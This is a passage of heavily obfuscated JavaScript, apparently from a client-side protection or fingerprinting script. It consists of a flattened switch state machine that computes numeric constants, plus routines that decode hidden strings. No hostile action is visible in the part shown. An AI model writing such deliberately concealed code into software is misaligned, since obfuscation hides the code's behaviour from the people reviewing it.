TJ:{ZB=K4+vH*nO+Od;D6=bH-vH-U4+K4+Od;ct=KH+Rd+K4*U4-nO;rf=K4+g3-Od+Ap-Rd;nz=g3*U4-K4-KH;bf=bH*K4-Rd+U4+Od;tIJ-=P7;}break;case HC:{G9=Ap-z6+Od*vH*KH;vP=g3*Cm-Ap+Rd-KH;NP=Rd+Od+KH+vH*Cm;Lk=Cm+z6-KH+Ap;Ck=Od*z6*Ap+bH;Fs=z6+vH-KH+Cm*K4;tIJ+=gj;}break;case q:{vb=g3*Od-vH-bH+nO;vR=z6+Rd*U4+Ap*K4;Xt=Ap-Rd*nO+K4+Cm;ZM=Od-bH-K4+U4+Cm;tIJ-=Wx;Fq=Od*K4*z6*bH+Ap;OS=Cm+KH*vH*g3-nO;rL=Od*U4+Ap*g3*Rd;}break;case PJ:{Ev=Cm*Rd+Ap*K4-Od;q0=Rd+Od*K4+z6*vH;vlQ=Rd+g3+Ap*U4+bH;QhQ=Rd*bH*Ap-nO;tIJ-=Hn;cg=U4+vH-nO+K4*g3;}break;case VW:{QXQ=KH+g3*Rd*nO*bH;Vp=Ap+bH*z6+Cm+nO;v1Q=Rd*K4*KH+z6*U4;VnQ=K4+Od*z6*Ap+KH;RXQ=Rd+Od*g3*K4;tw=nO*KH+Cm+vH+Ap;tIJ=Ij;}break;case kx:{rg.push(nz);sEJ=function(m5Q){return ks.apply(this,[tC,arguments]);};ZL.call(null,cb(nO),bq,vH,FZ);rg.pop();tIJ=SQ;}break;case OG:{tIJ=LY;JO=K4+z6*g3*U4-Rd;Qk=K4*vH-nO+Cm*KH;Yq=g3+K4*bH+Cm*KH;Id=Ap-Od+Rd*bH*U4;w9=KH-g3-Od+Cm+Ap;X9=U4*g3+Rd+KH*z6;hq=U4*Od+z6*KH+nO;}break;case ZA:{Im=K4+Ap*Od+vH*z6;BSQ=bH*Cm+nO+Ap-g3;tIJ=wJ;ECQ=nO+U4*Cm+vH*K4;W6=z6+K4*Cm+Od-Ap;}break;case UF:{Ks=bH*K4*z6*U4+KH;vT=Rd*Cm+KH*Ap+bH;tIJ=gQ;pL=Ap+Rd*Od*vH-nO;kq=Rd+z6+K4+bH*Cm;n9=z6*KH*Ap-g3-Rd;SM=g3+Cm*KH-Od-K4;}break;case Jx:{var RwQ=N1Q[tl];var bYJ=x4([],[]);for(var J5Q=Pb(RwQ.length,nO);It(J5Q,qz);J5Q--){bYJ+=RwQ[J5Q];}return bYJ;}break;case wY:{cnQ=Cm-U4+z6*Ap*Od;tIJ+=cW;hhQ=bH-g3-nO+Ap*vH;QQJ=vH*U4-Rd+Cm*KH;WJQ=Rd+Cm*vH-nO-Ap;IlQ=z6+KH*Ap*Rd*nO;HUQ=Rd+z6*Ap*Od-g3;}break;case tJ:{S9=K4+Cm*U4-Rd+KH;zXQ=Rd-nO+z6+Ap*g3;XdQ=Od-KH+nO+bH*Ap;qbQ=KH*Cm-z6*g3-nO;RAQ=KH*Rd*Ap+Cm*z6;tIJ=cW;CCQ=bH+Rd*g3*Od;OGQ=KH*Cm+z6+Ap+K4;nt=Cm*bH+vH*KH;}break;case tn:{kEQ=bH*Cm+z6+Ap;x8=U4*Cm*z6-g3;tIJ=T7;TD=U4+bH*Ap-KH+z6;R1=vH+Cm*g3+KH+U4;}break;case JQ:{xZ=bH*Rd+z6+KH-U4;Uz=Ap-nO+vH*Rd;J3=KH-U4+Rd+Od+nO;tIJ+=Ac;YV=bH*vH+g3-z6*Od;YB=z6+bH-Rd-nO+g3;p0=vH+bH+z6+g3;Qb=Od+Rd-z6;cH=z6+KH+bH+U4;}break;case lW:{IxJ=KH*Od+bH*Cm+z6;XDQ=U4*Ap*vH-KH-bH;sNQ=K4*nO*z6+Ap*Od;cPQ=vH*Cm-U4-bH-g3;G7Q=U4*Cm+Od+KH-vH;tIJ=EG;QZQ=g3*Od*z6-vH+U4;Y4Q=bH*Cm-KH-K4-Rd;}break;case pj:{Dm=Cm+Od*nO*Ap-Rd;tIJ+=Yl;YD=bH+U4*Cm-Ap-K4;sp=vH+Cm*g3-U4;Qp=g3*Cm-nO+KH*K4;MM=U4-Rd+bH*Ap;WR=U4+Ap*K4-nO+z6;W5=z6*bH*Cm-K4-Od;}break;case NW:{tIJ=SQ;var nJJ=N1Q[tl];Ek.dU=RQJ(Jx,[nJJ]);while(QL(Ek.dU.length,zU))Ek.dU+=Ek.dU;}break;case lG:{Az=bH*Cm+K4+Ap*nO;ltQ=nO+Ap+Cm*KH-Rd;tIJ=ZI;h0Q=vH*Rd*Ap+K4;DvQ=bH*U4*vH*K4;NK=Ap+K4+Cm*U4+z6;l3Q=K4+Od*nO+g3*Cm;ZYQ=Od*g3*U4+Rd-vH;}break;case xA:{j6=U4+Cm+g3+Od*vH;N2Q=vH+bH*Cm+Ap-g3;QOQ=Cm+U4+Od*KH;M9Q=Ap*KH+Od-bH*g3;VNQ=bH+Rd*Od*KH*z6;tIJ-=P;BD=Rd-KH-Ap+bH*Cm;}break;case kG:{UT=z6*K4*KH*Rd-vH;Sq=g3*K4+Rd+Cm;lD=g3*nO*Ap-bH*U4;tIJ=BU;mV=bH+g3-U4+Cm*Rd;}break;case wc:{Jw=KH*Cm-K4+bH*g3;sIQ=g3-vH+Ap*Od+U4;kQQ=Od*bH*KH+nO-vH;xcQ=Ap*vH*Rd-Od;kjQ=U4+bH*Cm+Ap*KH;vFQ=vH*Ap-U4+Od+bH;WcQ=Od*KH*Rd*U4+nO;tIJ=Pc;fJQ=vH*Cm+Rd*Ap-g3;}break;case Wl:{sT=z6*Rd+KH+nO;tIJ-=vI;rX=bH*KH+nO+z6+Od;tm=Ap+Cm*K4+Rd*g3;BM=bH*Rd*KH+vH+z6;}break;case m2:{sJQ=z6*Ap*K4+U4;tIJ+=wA;Ps=bH+KH*Cm-g3*vH;gbQ=Cm*bH+Ap-KH-g3;AOQ=bH*Cm-Ap+KH-vH;}break;case Jn:{tIJ=xI;d8=Od*K4+g3*Ap+bH;vxQ=Cm*bH+Ap+vH*Rd;fjQ=nO+Cm*U4+Ap;tlQ=U4*Ap*bH+K4+vH;mR=KH*Cm+Od+bH;cr=g3+Cm*KH+U4*bH;}break;case jG:{x5=Cm+K4+U4*Ap;tIJ+=nQ;LBQ=Cm*vH-U4*nO-Ap;frQ=Rd+g3*Cm+K4-KH;IJQ=U4*nO*Cm-KH+Ap;}break;case ZI:{Gk=Ap*K4+g3+Od*U4;MgQ=Rd+bH*Cm;tIJ=cY;HhQ=Ap*K4+bH*Rd*vH;Lf=g3*Rd+vH*Ap+K4;}break;case lY:{dM=vH*Ap+nO+Rd*Cm;tIJ=HC;Fm=U4*Ap-K4-z6*KH;wg=U4-Rd+z6+Ap+Cm;Zt=Od*Ap*Rd+bH+U4;ZH=nO+K4*U4*Ap-Cm;NV=Od-z6-U4+Cm+K4;C1=nO*g3*Ap-U4-vH;}break;case d7:{mbQ=K4-vH*bH+Cm*KH;tIJ-=tI;Jp=KH*Ap-z6-Rd*bH;P6Q=bH*Cm+U4-KH-Ap;CUQ=Cm*vH-Rd*U4-KH;w6Q=Ap*K4-U4*Od;}break;case qI:{qxQ=U4-K4+bH*Ap+z6;qpQ=KH+Cm*vH+Ap;AVQ=bH*Cm+U4+Od;CD=Cm*g3+z6-bH;pq=Od+Ap+z6*U4*Cm;HEQ=U4+Rd+bH*Cm-Ap;tIJ=Wx;xWQ=Ap+g3*vH*Od;XvQ=bH+U4+vH+K4*Ap;}break;case Zn:{IP=Rd*z6+g3+Od+nO;XN=Ap+KH-U4+z6+vH;PM=Rd*U4*z6+g3-vH;Zs=bH+U4+Ap+KH;PZ=U4+K4+nO+Rd*vH;IN=nO+bH*vH+Ap+Rd;tIJ+=DF;b4=U4*g3-Od*nO+Rd;}break;case w7:{tIJ+=IW;lM=KH*Cm-nO+Od-g3;r0Q=Cm*K4-g3*bH;vO=K4*nO*bH+Rd*Cm;nEQ=nO+Rd+Od*Ap-z6;}break;case gQ:{TR=bH*Cm+nO+Rd+Ap;tIJ+=EI;EIQ=vH+KH-Rd+Cm*bH;Ws=vH*Cm+nO-Ap+KH;Ut=g3*Cm+Rd*nO*K4;dGQ=U4+g3*Cm-bH*Ap;zWQ=KH+Ap*g3-nO-vH;}break;case X:{EEJ=Pb(W2J,rg[Pb(rg.length,nO)]);tIJ-=ZQ;}break;case wl:{tIJ+=SQ;gLQ=Rd-K4-z6+Cm*Od;h8Q=z6+bH*Ap*vH-Rd;w0Q=K4*nO-U4+vH*Cm;V1=vH*U4+Od+KH*Cm;pw=Od*U4*Rd*KH-nO;VMQ=K4*Cm-KH*Od*U4;}break;case YJ:{OEQ=Ap*vH+bH+Od;hp=Rd*Ap-bH+Od*vH;tIJ-=ll;X4Q=g3*Cm+U4+KH*vH;s5=Cm*g3-KH*vH+nO;bGQ=Od*Cm-Ap*nO+U4;}break;case l7:{RL=Cm*Rd*z6-Od+U4;fYQ=Od*KH+vH+bH+Cm;tq=Cm*g3-z6-Ap-Rd;nB=Cm*Od+nO-Ap-KH;Wp=g3+K4*Cm+KH*vH;RZQ=g3-bH+Ap*vH+U4;Sp=U4*Ap*bH-K4-Rd;tIJ=AA;}break;case Ac:{tIQ=bH-Cm+Rd*KH*Ap;YvQ=Ap-z6-Od+g3*Cm;tIJ=K7;wD=vH-Ap+Rd+KH*Cm;DP=Cm*g3+KH+Ap+bH;DIQ=Cm*g3-nO+KH*Od;zH=vH*Cm-g3+KH-bH;mjQ=Rd+K4*Ap-nO-U4;qUQ=bH-Cm+Rd+Ap*K4;}break;case rn:{qK=Cm*K4+U4+Od*Rd;O5=g3*KH+Od+K4*Cm;zK=Rd+K4+KH*Cm;nWQ=Cm*bH-KH-K4*vH;CEQ=U4*Cm+vH*g3;tIJ+=kA;nK=Cm*bH+Od+KH*vH;}break;case Fn:{nM=Ap+Cm*KH;UQQ=K4*Ap-z6-Od+Cm;tIJ=tn;dAQ=Cm-z6+U4*K4*KH;hQQ=Rd+Cm*KH-Od*bH;fK=KH+K4+Cm*vH+U4;Kt=K4+Ap*U4*KH+g3;OJQ=z6*K4*Ap+U4-bH;tYQ=K4*Od*vH+z6*Cm;}break;case cA:{Yf=g3*Od*vH-Cm-z6;Tm=U4+Cm*vH+Od+Rd;tIJ=Dc;Uq=Ap*K4+bH*Rd*z6;j3Q=K4*Cm-U4-Rd*bH;zm=U4*Cm-K4+Od-bH;I3=vH*Cm+Od-Ap;}break;case nx:{mIQ=Od+K4-g3+Cm-KH;IM=Ap*z6*K4+Cm+U4;tIJ+=dG;Nv=bH*Cm-g3+Od*Ap;Tt=Od+U4+Rd*Ap*g3;BkQ=U4*Cm-z6+K4-Od;}break;case WY:{Ap=Od*z6+U4+vH+Rd;BYQ=nO-g3+vH*Ap*z6;Cm=g3*Od*nO+vH+U4;TL=Rd*Od+Cm*g3;qz=+[];MR=K4*vH*Rd*nO-bH;Lb=bH+K4+z6*g3-Rd;tIJ+=BC;}break;case BQ:{T2Q=Od*KH+Cm*nO*g3;tIJ=jG;kL=z6*Od*U4*vH-Cm;zdQ=Cm*KH-z6-vH-U4;JnQ=bH-z6+g3*nO*Ap;K6Q=nO*bH+Ap*K4-z6;QFQ=nO-U4-Ap+Cm*KH;}break;case LA:{tIJ-=vC;CQQ=K4*vH-U4+Cm*g3;vEJ=g3*z6*KH*Rd+nO;KGJ=K4*Cm+Rd-z6-Ap;}break;case Pl:{hcQ=KH*Rd+g3*Od*K4;M8=K4*vH*g3-KH*z6;l0=nO*bH+z6+g3*Od;bT=Cm*bH-nO-vH*KH;tIJ+=YU;Tk=Od+g3+Ap*bH-nO;jZQ=Ap*Rd*bH*nO+KH;}break;case I7:{nMQ=Ap*K4+U4-Od-nO;gP=KH*Cm-Rd+g3-Ap;X3=Cm*g3-z6-U4+vH;MB=U4*g3*K4-Rd*nO;TZ=Rd+Od*K4+Cm*g3;JHQ=K4*Cm+g3*nO-Rd;tIJ+=Lc;}break;case q2:{KdQ=KH*K4-z6+g3*Cm;wHQ=U4*Cm+Rd-K4*g3;cqQ=Ap*g3-z6+vH+KH;g6Q=KH*Cm+vH*nO*g3;tIJ+=vY;}break;case BJ:{xrQ=Od+KH*Cm;DB=Ap-U4-g3-nO+Cm;SXQ=g3*bH*vH+z6*K4;tIJ=gc;G1=Ap*U4*KH-nO+Od;hD=K4+g3+vH*Cm+U4;IOQ=U4*Cm+Od*KH;VM=Cm+Od+bH+g3-U4;}break;case Zj:{FFQ=Cm*g3+bH+KH+Od;tIJ+=CI;wjQ=K4*bH*nO-Rd+Cm;mAQ=K4-Od+KH*Cm+Rd;IT=g3*U4+K4*vH+Cm;rp=bH-U4+KH+Ap+Cm;}break;case AA:{rK=Od*K4*vH-KH*nO;tIJ=UF;sv=vH+Cm*bH-z6-U4;QxQ=Ap*bH+vH*Cm+g3;NrQ=g3*U4*K4+Ap-Od;mk=KH+Cm*bH*nO-z6;REQ=bH+Cm+Ap*K4;}break;case gx:{Xw=Cm*Od-Ap-bH;cN=Od*Cm-g3-KH+Rd;lk=z6*nO*Ap*K4;tIJ=DQ;G4Q=KH*Cm-U4+bH+Rd;}break;case QC:{Tf=Ap-vH+Cm*g3+bH;lT=g3*Od*bH+Cm+K4;xm=nO*Ap+g3*KH*Od;PL=Rd+Cm*KH+g3+Od;Pt=z6*bH*KH*U4+K4;l8=Od*Cm+U4-Ap+KH;tIJ-=GC;D7Q=Od*g3*vH-z6+bH;}break;case ZC:{hjQ=Od-U4+g3*Ap;PGQ=vH*nO*Cm+U4-Ap;U7Q=z6+Od*Cm-bH*KH;tIJ-=rc;sYQ=K4*U4+Cm*bH-g3;CnQ=Cm*U4-Ap-K4+KH;A2Q=K4*U4*KH*z6+Cm;}break;case sC:{jlQ=U4*Cm+vH+Od-KH;IjQ=g3+K4+KH*Ap+Cm;hIQ=U4*bH+Rd*g3*Ap;tIJ=WI;gd=U4+K4*bH+KH*Cm;JxQ=z6*Cm-vH*K4+g3;UFJ=vH*Cm+U4*Ap+K4;gZQ=Cm*z6-Ap-bH;}break;case CA:{PK=K4*Od+Cm*Rd+Ap;tTQ=g3*nO*z6+KH*Cm;rSQ=Od-nO+vH*Cm+g3;tIJ=VI;qrQ=K4*Od*g3-nO-vH;fD=Ap*KH-U4*Od-nO;DT=g3*Cm-Ap-U4-KH;}break;case DC:{nH=Ap+Cm*U4+bH-g3;E3Q=vH*Od+Ap*K4*Rd;f9=Ap*Od+bH*g3*KH;P1=U4+K4*z6*Rd*vH;tIJ=NY;HjQ=Od*KH*g3+U4*bH;C0Q=U4+Rd*Cm-Ap-Od;}break;case sG:{DxQ=g3*KH*Od+Rd-bH;Q3Q=vH-nO+g3*z6*Ap;UNQ=K4*Rd*vH*KH-Ap;ZCQ=nO+z6*U4*Cm+g3;I8=z6*nO+vH*Cm-KH;j1=K4+g3+bH*Cm-z6;bBQ=nO*Cm*g3-bH-Od;tIJ-=MA;}break;case AI:{Em=g3*Cm+Rd-KH;tIJ=pW;J6Q=U4*bH+vH*Ap*z6;rm=bH*KH*Od+U4*z6;b0Q=z6+Ap*g3+Cm*U4;Wm=K4+vH*U4*bH*KH;Lh=Ap+z6+K4+Cm*g3;lP=g3*vH+Rd+bH*Cm;v4=Ap+Cm*KH+g3*Rd;}break;case pQ:{jZ=U4*bH+Cm+vH-Od;Mp=Od*K4+KH+Cm*vH;lrQ=bH+KH+Cm-nO;zB=U4*K4+vH+Ap-g3;lNQ=nO+Ap+g3+z6*Cm;Ew=nO-KH+U4+K4*Cm;tIJ=DU;}break;case bl:{n0=nO*KH-U4+K4+bH;Vr=KH*nO*vH-Rd*U4;M3=U4*K4+Od*z6+g3;Qr=g3+K4+U4+Ap+z6;Z6=K4*Od-bH-Ap-KH;tIJ=jW;tf=K4+KH+U4+Ap-bH;}break;case DQ:{wP=U4*vH*KH+Ap-z6;OD=Ap*nO+Cm;tIJ+=EJ;Gf=vH*KH+nO+Cm-g3;Zq=Cm+g3*Rd+Od-z6;}break;case Ox:{Xf=Ap*Rd*Od-vH-KH;tIJ=xl;zRQ=U4*z6*g3*Od+bH;K7J=K4+nO+vH*Cm+KH;d6=Cm*bH+U4*Rd;VKQ=K4-nO+KH+Cm*vH;zw=K4+KH*Cm-Rd;}break;case LF:{xR=Od+z6-g3+Cm;KjQ=U4*z6*nO-Rd+Cm;Q7Q=Od-U4+z6*Ap*K4;Op=U4-Cm+K4+KH*Ap;tIJ=jU;q7Q=nO*Ap+Od+vH*Cm;At=Cm*K4+g3*U4+vH;}break;case WI:{SFQ=g3+Ap+z6+vH*Cm;tIJ=pj;BEQ=KH*U4+K4*Cm;Up=bH-U4-g3+Od*Cm;Hp=U4-nO+KH*Ap*z6;ds=U4*nO*z6*vH*g3;}break;case OW:{TlQ=Ap*U4*KH*nO-Od;wCQ=Rd-g3*z6+bH*Cm;hJQ=KH*Rd*g3-z6-nO;QjQ=vH*Cm-z6-g3;IAQ=Cm+KH*vH*g3+Rd;vq=Ap*KH-K4-Rd+vH;CYQ=Rd+Od*vH+KH*Cm;tIJ=Ac;}break;case TF:{QHQ=Cm*U4*nO+K4*Od;ArQ=Rd*Ap*vH-Cm+U4;p5=nO+U4*Cm+Ap+z6;xJJ=bH-KH+K4*Cm-g3;tIJ=LA;EHQ=Ap*g3-KH*vH+Od;IWJ=U4*Od*g3-Cm-vH;}break;case Mn:{VJQ=vH*U4*Rd*Od-K4;T7Q=z6+U4*Cm+K4-Rd;TWQ=KH*K4*Od-nO-vH;ps=g3*Cm+Ap+vH-z6;tIJ=Nc;}break;case cW:{jL=U4*Rd*bH*K4-g3;LnQ=bH*Od*g3-vH-z6;JXQ=Cm*KH-vH+g3;t4Q=Od*Cm-g3-vH;JjQ=Od+Ap*z6*K4-g3;tO=g3-Ap+vH*Cm*nO;tIJ=jx;}break;case pI:{XNQ=Ap*KH-U4+bH-nO;ktQ=Cm*K4+vH+Od+Ap;J9=z6+Rd*K4*U4*vH;N0Q=K4*vH+Ap*z6*g3;SlQ=Cm*g3-Od*KH-bH;tIJ+=Rn;DlQ=Od*vH+bH*Cm-nO;}break;case pW:{fv=Rd*Cm*z6;ETQ=Od-Rd+bH*Cm+Ap;tIJ=nF;YM=g3*Ap*z6-KH+Rd;V4=g3+Cm*KH+Rd*bH;}break;case nF:{J1=Cm*bH*z6-K4-Ap;tIJ=CA;NFQ=Cm*Rd+K4+bH*g3;NNQ=Ap+vH*Cm+bH;kvQ=Rd*Ap*z6-KH*nO;FS=KH*Od*g3-bH-nO;YRQ=g3*Cm-Ap-K4-bH;}break;case Ij:{tP=K4*Rd-Od+Cm+Ap;b8=vH*bH*Rd*g3+KH;Ww=z6*U4+Cm+Ap+KH;ULQ=U4+Ap*Rd*g3-KH;kK=vH*Cm+z6-KH*Ap;tIJ+=vI;ClQ=Cm-Rd+vH*g3;}break;case VG:{xAQ=bH*g3*Od+nO-U4;MO=Od*KH*U4-Rd+Cm;n1=Ap+KH*g3*Od-U4;OT=bH+K4+g3+U4*Cm;OFQ=g3*U4*Od+K4-bH;BQQ=g3*bH*z6*K4-nO;Dt=Ap+g3+Cm*bH+K4;tIJ+=tI;sq=g3*Cm+K4+Rd-nO;}break;case gc:{Iv=nO+Cm-U4-KH+Ap;BZ=Cm-Od+bH*KH*nO;tIJ-=vc;qQQ=g3*Rd*vH-bH*KH;Os=Cm-bH*nO+Rd+Ap;sWQ=Cm-Rd+bH*KH;EhQ=vH*U4+Cm*g3+nO;}break;case vY:{J8=K4*U4+z6*g3*Ap;tIJ=ZY;CP=Rd*KH+bH+Cm*nO;Gv=KH-z6+Cm*g3+Od;kM=bH+U4+Ap*vH;X8=Cm*U4+K4-bH-g3;n8=Ap+KH*g3*z6-U4;bnQ=bH+Cm*Rd*z6;}break;case SG:{WjQ=vH*bH*g3-nO+KH;AAQ=vH-z6+Od*Rd*g3;bIQ=U4*KH+Ap*Od-Rd;q2Q=nO+U4*Cm+Ap+vH;cQQ=K4*KH*g3-bH-Ap;tIJ-=ZQ;M2Q=Cm*K4-z6+U4;}break;case Kj:{Pf=g3-KH-K4+U4*Od;s3=bH*g3-Rd+nO+z6;R6=Ap+K4*U4-Rd+KH;tIJ=TJ;TN=K4*g3-bH*Od-KH;C4=z6*g3+U4+Rd*nO;vN=Od*K4-U4+vH+KH;}break;case AW:{l7Q=KH*Ap+g3*Od;Er=K4+U4*Ap+vH*Rd;tIJ=nJ;VjQ=Ap*bH*nO-vH;XjQ=U4*Cm+Od+Ap*z6;sTQ=bH+vH*g3+Cm+nO;}break;case gF:{St=g3*z6*Ap-KH-K4;k2Q=z6*KH*vH+U4+Cm;gjQ=Cm*vH-K4-Od+g3;RIQ=U4*Od+vH*Cm-Rd;tIJ=HJ;Mk=K4*Cm+KH-Ap-U4;n7Q=Cm+U4+g3*K4+Rd;cOQ=Cm*KH+g3*vH-z6;}break;case Pc:{zEQ=Cm+Ap*z6*vH-Od;tIJ+=xF;JGQ=Ap*Rd+Od+U4*Cm;hb=g3+Ap*U4-bH+Cm;gK=Cm*g3-Ap+z6*vH;pcQ=K4-Ap+Cm*g3;d7Q=U4*Ap*KH+Rd-nO;vJQ=bH+Cm*vH+Rd+KH;}break;case P7:{WZQ=Cm*Rd-KH+bH;zMQ=Cm*Od-KH*bH+Ap;OBQ=Cm*K4+nO+Rd-KH;W1=nO*Ap*Od+bH+Cm;tIJ+=m2;}break;case LU:{PDQ=bH*Cm-K4;K9=Od-bH+KH*Ap*U4;zOQ=KH+Ap+vH+K4*Cm;tIJ-=s7;GbQ=z6*g3+bH+Rd*Cm;grQ=Ap+bH*vH*KH-z6;Rv=Od-U4+Cm*vH+nO;}break;case J:{tIJ-=gW;g5=vH-g3+K4*Cm-Ap;K6=bH+Cm*g3-U4-Rd;EAQ=bH*Cm+g3+Rd*Ap;lIQ=vH*Cm+bH*Od+Ap;xjQ=U4*vH*Ap-Cm+Od;Ot=g3*U4*vH+z6*Rd;}break;case BU:{mg=Cm*Od-K4+z6;Ns=nO+K4*g3*U4-Ap;sD=Cm*g3+Od+Rd*K4;tIJ+=Gj;Np=Od+Ap*bH+KH;OR=Cm*Rd+vH-K4+KH;pm=Ap+Cm*K4+z6;MD=g3+K4+Ap*KH+U4;}break;case bU:{for(var sPQ=qz;QL(sPQ,lnJ.length);sPQ++){var A7J=pS(lnJ,sPQ);var YIJ=pS(wv.m7,z7J++);JKQ+=RQJ(ql,[m6(mt(m6(A7J,YIJ)),A8(A7J,YIJ))]);}return JKQ;}break;case xj:{tIJ-=H7;pK=g3*K4*KH-vH-bH;GzQ=K4*nO*z6*bH*U4;qk=U4*vH*Ap;mh=bH+K4*Cm-g3-Rd;VxQ=Od*Cm-K4-Ap*vH;A5=KH+Ap*nO*bH*vH;EcQ=Ap*vH+z6*Rd-KH;}break;case mJ:{d2Q=KH*nO*Cm+Ap-vH;tIJ=pY;zP=Cm*K4-KH+g3*U4;XR=K4*Ap+vH*KH*Od;kZQ=g3*KH*Od+K4-Rd;}break;case EJ:{tIJ-=On;rTQ=Cm*bH+Od-vH-K4;OrQ=U4-KH+Cm*vH;LdQ=Cm*bH+KH*U4+Rd;OHQ=U4+K4*Cm+g3+Od;}break;case fj:{for(var JFJ=qz;QL(JFJ,WJJ.length);JFJ++){var Z5Q=pS(WJJ,JFJ);var F2J=pS(ZL.DI,RPQ++);EQJ+=RQJ(ql,[A8(m6(mt(Z5Q),F2J),m6(mt(F2J),Z5Q))]);}return EQJ;}break;case rI:{ggQ=vH*g3*Od-bH+U4;H4Q=Cm+Od*Ap+g3;dZQ=vH*Cm+Ap+bH*Rd;tR=bH*U4*K4+Cm;V0Q=Cm*vH-U4*nO;XD=KH*Cm-z6+U4-g3;tIJ=sG;t2Q=KH*Cm-Ap+bH*nO;}break;case rQ:{KYQ=nO+Ap+g3*Od;F1=K4*Rd*z6*vH+bH;nxQ=bH*Od*K4+vH-KH;mP=z6*nO+Cm+KH+K4;JlQ=Od+vH+z6+Cm*nO;tIJ=BJ;}break;case jx:{Lq=bH*Cm+U4*KH-vH;SjQ=g3*Cm+bH+vH-U4;PIQ=K4*KH*U4*z6;gs=KH*U4+z6*Ap*vH;Fk=Od*nO*Ap+U4*Rd;tIJ=hI;W8=Cm*bH-Rd+nO-Od;}break;case kF:{X0Q=KH*Cm-Rd*Od*U4;GP=Cm+g3*vH+Ap-KH;ZNQ=Ap*KH-Rd*U4+Od;Sr=Cm+g3+Od*bH*KH;tIJ+=vQ;gdQ=Cm*U4-Od*nO;wEQ=bH-Rd*nO+z6*Cm;}break;case VY:{tIJ=VQ;tCQ=Od*Ap*nO-vH;lxQ=Od+Ap*K4+vH;f5=vH+K4*Cm-Ap;x6Q=K4*bH*Od+KH*U4;}break;case NY:{tUQ=bH+Cm*g3+K4-nO;EbQ=Ap+vH+Rd+Cm*g3;LYQ=KH+z6+Cm*g3-Ap;tIJ-=XQ;BNQ=Cm+g3-bH+K4*Ap;}break;case LY:{tIJ=Nx;PX=Ap-Od-z6+vH*g3;Qh=U4*Od-K4+KH;w4=Ap+Od+vH*nO+bH;j4=Ap+K4*Rd+g3+Od;Lr=Od+vH*g3+U4;O0=nO+KH*Rd*bH-Ap;}break;case I:{gJQ=Ap*vH*nO+bH;tIJ=PC;mBQ=nO-vH+g3*Od*KH;EZ=cg+lNQ+mBQ;IL=Rd*bH-g3+Ap*vH;}break;case rx:{Nb=Cm*z6-vH-Od*K4;gh=Cm+Rd-z6+bH+g3;tIJ+=Zx;IXQ=K4*vH+Rd*Cm+Ap;GBQ=Od*Ap-KH-vH+Cm;C6=K4*Od+U4+Rd*Cm;UM=Ap*g3-vH-Od+K4;}break;case R7:{dIQ=U4*Od+g3*Ap-z6;BN=Cm*vH+nO-K4-KH;TxQ=g3*Cm-Ap*K4*z6;tIJ=Jn;Jv=nO*KH*Cm+g3*bH;fFQ=bH*Cm+nO-KH-U4;}break;case wj:{B8=g3*Cm-Rd-vH*bH;GGQ=vH*Cm-g3-bH-nO;kcQ=Ap*Rd*g3-K4-nO;Q2Q=Ap*nO+Cm*Rd+Od;c1=vH*Ap*nO*z6-U4;tIJ=rI;khQ=Cm+U4*Ap+KH;ZIQ=U4*Cm-bH-g3-Rd;}break;case bG:{d0Q=KH*Cm-z6-nO+Ap;tIJ=GW;w3Q=Ap*Od-KH+Cm;Ik=Rd+Od*KH*g3;DJQ=Rd+KH*Ap*z6+U4;kXQ=z6*Ap*KH-Rd*vH;QYQ=Ap*nO*Rd*bH;}break;case nc:{GNQ=K4*Ap-Od-U4+g3;pBQ=U4-bH*KH+K4*Cm;pTQ=z6*U4*Cm-Ap-nO;N4Q=z6+g3+Ap+Cm*K4;wGQ=KH+g3*vH*Od-nO;I4Q=Cm*Rd+Ap*bH-U4;S7Q=K4*Cm-z6-Od*U4;PQQ=Od*vH+Ap*U4+K4;tIJ-=rJ;}break;case Dc:{tIJ=m2;Ud=Ap*Od+z6*Rd;fb=Cm*Od+U4*KH-Ap;NM=Od*Ap-U4-g3;PdQ=K4+Rd+Od*g3*KH;OYQ=g3-Ap+Od*Cm-z6;lBQ=K4*Cm-Ap-bH*z6;MnQ=nO+Od*KH*Rd*z6;}break;case c7:{tIJ=BQ;zlQ=Rd+Cm*U4-z6*nO;FIQ=nO*U4+Cm*K4-bH;RX=bH-z6-g3+Od*K4;IcQ=bH+K4*Ap*z6*nO;LrQ=Cm*vH+bH+g3*z6;Ch=Rd+z6*vH*Ap+bH;}break;case DU:{sb=Cm*g3-Ap-KH+K4;Dg=Rd+Cm*g3-bH-KH;vg=g3+nO+z6+Od*vH;lH=g3*z6*vH*KH+Rd;Ls=Od*vH*g3+bH;c3=Ap*U4*vH+K4*bH;tIJ-=kx;Ys=nO-Ap+g3*Cm-KH;FR=K4*Cm+vH+z6+KH;}break;case FI:{Ad=K4*Cm-z6*nO-Od;nFQ=KH*Cm-K4+Rd-nO;YlQ=KH*Ap+Rd+nO-bH;x1=Cm+KH*Ap-bH;tIJ=zn;Hq=Cm+Ap*g3-vH;HR=Od*K4+Cm*Rd+vH;wsQ=vH*bH+Cm*U4+Rd;}break;case TA:{Nr=Od+K4*Cm-nO+bH;bTQ=Od*Cm-KH-vH-Rd;ZWQ=z6-Ap+vH+K4*Cm;jxQ=vH*Cm+Rd*KH-g3;tIJ=cA;RJQ=KH+nO+Rd*Cm+K4;}break;case Kn:{UhQ=Cm*KH+g3-U4*K4;LLQ=Rd+nO+Ap*vH-K4;wVQ=Rd*g3*Ap+vH*Od;UMQ=Cm*KH-Od+nO-Ap;fBQ=Rd*Ap*g3-vH+KH;tIJ+=OC;R3Q=KH*Ap*U4-K4;nBQ=bH*z6+nO+Cm*vH;btQ=K4*Cm+z6+vH*U4;}break;case JI:{fL=Rd-Od+nO+vH*Ap;plQ=Od*KH+K4*Cm;O2Q=Od*nO*K4*KH;tIJ=xj;IEQ=Cm*KH-Od-K4+U4;}break;case Q7:{dv=g3*K4*KH+Od*vH;j7Q=Cm*g3-Ap+bH*nO;Y3=nO*Rd-vH+Od*g3;sm=K4*Cm+Rd*vH*z6;BBQ=Od*Ap+K4+z6*Cm;B9=g3*vH*K4-Od-KH;mO=bH-z6+Cm*g3;tIJ-=vC;}break;case ZY:{EP=bH*nO*Cm-Rd;tIJ-=EI;wT=Ap*Od+z6+Rd*U4;nrQ=KH*Od*K4-Rd-z6;L2Q=g3+U4*KH+Cm*K4;}break;case tj:{tIJ=rn;AcQ=Cm*U4-g3+Rd+vH;OZ=Od+U4-KH+Cm*bH;TFQ=z6*Od+Ap+g3*Cm;nIQ=Od-U4+K4*Cm+vH;qjQ=Rd*U4*z6*Ap-g3;JV=Cm*K4+bH-Ap*nO;Xq=K4*Cm+U4*vH;BAQ=Cm+Ap*z6*Od-g3;}break;case 